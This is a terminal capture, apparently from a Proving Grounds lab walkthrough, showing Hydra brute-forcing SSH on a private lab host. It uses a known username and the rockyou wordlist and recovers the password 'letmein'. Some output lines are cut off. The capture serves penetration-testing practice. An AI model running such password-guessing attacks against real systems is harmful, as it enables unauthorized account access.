 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Giesha]
└─$ sudo hydra -l geisha -P /usr/share/wordlists/rockyou.txt 192.168.249.133 ssh -t 4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service o
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-01 12:07:46
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous se
nt overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries pe
[DATA] attacking ssh://192.168.249.133:22/
[STATUS] 40.00 tries/min, 40 tries in 00:01h, 14344359 to do in 5976:49h, 4 active
[STATUS] 28.00 tries/min, 84 tries in 00:03h, 14344315 to do in 8538:17h, 4 active
[STATUS] 26.86 tries/min, 188 tries in 00:07h, 14344211 to do in 8901:33h, 4 active
[STATUS] 26.93 tries/min, 404 tries in 00:15h, 14343995 to do in 8876:15h, 4 active
[22][ssh] host: 192.168.249.133   login: geisha   password: letmein
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-01 12:27:25